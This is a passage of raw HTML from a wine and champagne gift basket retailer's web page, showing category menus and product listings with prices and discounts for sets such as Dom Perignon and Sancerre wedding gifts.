<a href="https://www.dcwineandspirits.com/bosses-gift-basket/"><span>Gift baskets for Boss</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/family-gift-baskets/"><span>Gift Baskets for Family</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-her/"><span>Gift Baskets for Her</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-friend/"><span>Gift For Friend</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-him/"><span>Gift For Him</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/"><span>Wine Gifts for Mom</span></a></div></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-367"><h3 class="title module-title">Curated Selection</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Champagne & Wine Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/rose-champagne/" >
<span class="links-text">Rose Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/premium-selection/" >
<span class="links-text">Premium Wine & Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine Collection</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/baskets/" >
<span class="links-text">Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/non-alcoholic-gifts/" >
<span class="links-text">Non-Alcoholic Gifts</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/gifts-by-origin/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By Origin</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b031ea" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697b812b031ea"><ul class="j-menu"><li class="menu-item menu-item-c262">
<a href="https://www.dcwineandspirits.com/australian-gifts/" ><span class="links-text">Australian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c291 dropdown">
<a href="https://www.dcwineandspirits.com/french-wine-gifts/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">French Wine Gift Sets and Baskets</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b03212"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-697b812b03212"><ul class="j-menu"><li class="menu-item menu-item-c305">
<a href="https://www.dcwineandspirits.com/bordeaux/" ><span class="links-text">Bordeaux Wine Gifts</span></a></li><li class="menu-item menu-item-c311">
<a href="https://www.dcwineandspirits.com/burgundy/" ><span class="links-text">Burgundy Wine Gifts Selection</span></a></li></ul></div></li><li class="menu-item menu-item-c263">
<a href="https://www.dcwineandspirits.com/italian-gifts/" ><span class="links-text">Italian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c296">
<a href="https://www.dcwineandspirits.com/napa-valley-wine-gifts/" ><span class="links-text">Napa Valley Wine Gifts</span></a></li><li class="menu-item menu-item-c297">
<a href="https://www.dcwineandspirits.com/paso-robles/" ><span class="links-text">Paso Robles Wine Gifts</span></a></li><li class="menu-item menu-item-c322">
<a href="https://www.dcwineandspirits.com/portuguese-wine/" ><span class="links-text">Portuguese Wine Gift Sets &amp; Baskets</span></a></li><li class="menu-item menu-item-c341">
<a href="https://www.dcwineandspirits.com/spanish-wine-gifts/" ><span class="links-text">Spanish Wine Gift Baskets &amp; Sets</span></a></li><li class="menu-item menu-item-c279">
<a href="https://www.dcwineandspirits.com/gifts-from-israel/" ><span class="links-text">Wine Gifts From Israel</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/shop-by-price/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Price</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b0327c" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697b812b0327c"><ul class="j-menu"><li class="menu-item menu-item-c268">
<a href="https://www.dcwineandspirits.com/gifts-under-50/" ><span class="links-text">Gifts Under $50</span></a></li><li class="menu-item menu-item-c269">
<a href="https://www.dcwineandspirits.com/gifts-under-100/" ><span class="links-text">Gifts Under $100</span></a></li><li class="menu-item menu-item-c270">
<a href="https://www.dcwineandspirits.com/gifts-100-to-199/" ><span class="links-text">Gifts $100 - $199</span></a></li><li class="menu-item menu-item-c271">
<a href="https://www.dcwineandspirits.com/gifts-200-to-499/" ><span class="links-text">Gifts $200 - $499</span></a></li><li class="menu-item menu-item-c272">
<a href="https://www.dcwineandspirits.com/gifts-500-up/" ><span class="links-text">Gifts $500 &amp; Up</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Location</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b032c2" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697b812b032c2"><ul class="j-menu"><li class="menu-item flyout-menu-item-6">
<a href="https://www.dcwineandspirits.com/champagne-delivery/" ><span class="links-text">Champagne Delivery</span></a></li><li class="menu-item flyout-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-delivery/" ><span class="links-text">Wine Delivery</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a href="https://www.dcwineandspirits.com/specials"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Special Deals</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b032ec" ><i class="fa fa-plus"></i></span>
<span class="menu-label">Sale</span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697b812b032ec"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697b5b8205bab" class="module module-banners module-banners-201"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/specials" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 2x"  alt="special deals on gift baskets at dc wine and spirits" width="" height=""/><div class="banner-text banner-caption"><span>See all specials</span></div>
</a><div class="banner-caption-3"><span>Special Deals On Gifts Baskets at DC Wine and Spirits</span></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-227 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><div class="product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Sancerre Wedding Wine Gift Set" title="Sancerre Wedding Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-6 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/">Sancerre Wedding Wine Gift Set</a></div><div class="description">Sancerre Sauvignon Blanc Wedding Wine Gift SetCelebrate love with the Sancerre Lauverjat Sauvignon Blanc Wedding Wine Gift Set, a refined gift for wed..</div><div class="price"><div>
<span class="price-new">$149.00</span> <span class="price-old">$159.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2141')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Dom Perignon Champagne" title="Wedding Gift Basket with Dom Perignon Champagne" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/">Wedding Gift Basket with Dom Perignon Champagne</a></div><div class="description">Dom Perignon Champagne Wedding Gift Basket – A Toast to LoveMake any wedding celebration truly special with the Dom Pérignon Wedding Gift Basket. This..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2141"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2141', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2141')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2141')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" title="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/">Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set</a></div><div class="description">A Luxurious Wedding Gift Set for the Perfect CelebrationMake their special day even more memorable with the Arnaldo Rivera Undici-Comuni Barolo Wi..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1811')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-500x500.webp 2x"  width="250" height="250" alt="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" title="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-8 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/">Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set</a></div><div class="description">French White Wine with Gourmet Cheese, Sausage &amp; SnacksDelight in the Chateau La Freynelle Bordeaux Blanc &amp; Cheese Gift Box, featuring a 750ml..</div><div class="price"><div>
<span class="price-new">$109.00</span> <span class="price-old">$119.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1811"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1811', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1811')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1811')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1952')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" title="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/">Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket</a></div><div class="description">Chateau La Mothe du Barry French Wine And Cheese Get Well Soon Gift BasketWant to wish someone a speedy recovery?&nbsp; Get Well Soon Chateau La Mothe..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1952"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1952', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1952')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1952')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1047')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Happy Holidays Wine Gift Set" title="Happy Holidays Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/">Happy Holidays Wine Gift Set</a></div><div class="description">Happy Holidays Wine and Chocolate Gift SetShop our 'Happy Holidays Wine Gift Set' including K Vintners Milbrandt Syrah Wine Bottle 750 ml and Godiva c..</div><div class="price"><div>
<span class="price-new">$159.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1047"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1047')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1047')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1981')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" title="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/">Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket</a></div><div class="description">Le Petit Mouton de Mouton Rothschild Merry Christmas Wine Gift Basket
Are you planning to bring style and elegance to your holiday celebration? Then ..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$469.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1981"/>
<span>
<i class="fa fa-angle-up"></i>
